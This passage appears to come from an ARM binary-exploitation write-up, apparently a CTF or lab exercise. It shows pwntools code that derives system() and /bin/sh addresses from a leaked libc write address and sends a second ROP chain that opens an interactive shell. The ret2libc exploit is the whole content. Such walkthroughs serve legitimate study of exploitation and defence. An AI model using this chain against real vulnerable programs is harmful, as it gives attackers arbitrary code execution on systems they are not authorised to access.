 #### Phase 02 - Calling System
system_offset = 0x60910 # difference between write and system address
binsh_offset = 0x49814 # difference between write and /bin/sh address
system = (leaked_write - system_offset) # to get the randomized address of system
log.success('Leaked system@GLIBC: ' + hex(system))
binsh = (leaked_write + binsh_offset) - 1 # to get the randomized address of /bin/sh
log.success('Leaked /bin/sh: ' + hex(binsh)) # 1 is subtracted to convert in thumb mode
# second rop chain to call system
payload2 = junk
payload2 += p32(gadget1)
payload2 += p32(system)
payload2 += p32(0x0)
payload2 += p32(0x0)
payload2 += p32(0x0)
payload2 += p32(binsh)
payload2 += p32(0x0)
payload2 += p32(0x0)
payload2 += p32(gadget2)
p.sendline(payload2)
p.recv()
p.interactive()